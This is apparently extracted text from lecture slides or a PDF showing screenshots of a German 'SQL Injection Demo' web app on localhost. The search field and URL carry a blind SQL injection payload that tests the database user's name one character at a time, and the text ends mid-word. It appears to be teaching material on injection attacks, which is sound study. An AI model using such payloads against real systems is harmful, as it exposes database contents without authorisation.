 localhost/vorlesungen?search=bio%25%27+AND+SUBSTRING%28SYSTEM_USER%28%29%2C1%2C1%29%3D%27a%27%3B+--
SQL Injection Demo v.1.0 Vorlesungen Tools
Vorlesungen
bio%' AND SUBSTRING(SYSTEM_USER(),1,1)='a'; -- Suchen
Vorlesungsnummer Titel Professor SWS
[…]
localhost/vorlesungen?search=bio%25%27+AND+SUBSTRING%28SYSTEM_USER%28%29%2C1%2C1%29%3D%27r%27%3B+--
SQL Injection Demo v.1.0 Vorlesungen Tools Aktuelles Datenban